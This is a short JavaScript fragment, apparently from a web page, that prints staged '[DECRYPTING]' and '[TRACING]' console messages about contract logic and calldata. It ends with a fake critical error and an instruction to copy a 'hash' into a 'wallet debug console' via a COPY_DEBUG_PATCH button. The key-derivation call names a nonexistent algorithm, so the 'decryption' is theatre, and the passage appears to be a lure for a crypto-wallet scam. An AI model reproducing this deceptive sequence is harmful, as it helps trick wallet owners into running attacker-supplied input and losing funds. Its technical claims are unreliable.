
e.deriveKey({name:"PBKDF2",salt:new Uin
t8Array(25)}, k, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] contract_
logic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_bu
ffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_
offset...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_off
set...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe
121ac4f inside Unable to find sencond k
ey candinate");

  console.error("CRITICAL ERROR: Manual 
patch required for Unable to find senco
nd key candinate");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH